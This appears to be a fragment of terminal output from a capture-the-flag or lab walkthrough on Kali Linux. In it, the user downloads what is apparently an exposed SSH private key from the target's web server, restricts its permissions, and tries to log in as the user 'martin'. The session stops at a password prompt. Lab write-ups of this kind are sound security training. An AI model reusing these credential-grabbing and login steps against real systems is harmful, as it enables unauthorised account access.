 ┌──(kali㉿kali)-[~/Documents/197]
└─$ wget http://secretsec.com/icons/VDSoyuAXiO.txt
--2022-09-16 22:27:25--  http://secretsec.com/icons/VDSoyuAXiO.txt
Resolving secretsec.com (secretsec.com)... 10.0.2.40
Connecting to secretsec.com (secretsec.com)|10.0.2.40|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1677 (1.6K) [text/plain]
Saving to: ‘VDSoyuAXiO.txt’
VDSoyuAXiO.txt                    100%[===========================
2022-09-16 22:27:25 (65.5 MB/s) - ‘VDSoyuAXiO.txt’ saved [1677/1677]
┌──(kali㉿kali)-[~/Documents/197]
└─$ chmod 600 VDSoyuAXiO.txt
┌──(kali㉿kali)-[~/Documents/197]
└─$ ssh -i VDSoyuAXiO.txt martin@10.0.2.40
sign_and_send_pubkey: no mutual signature supported
martin@10.0.2.40's password: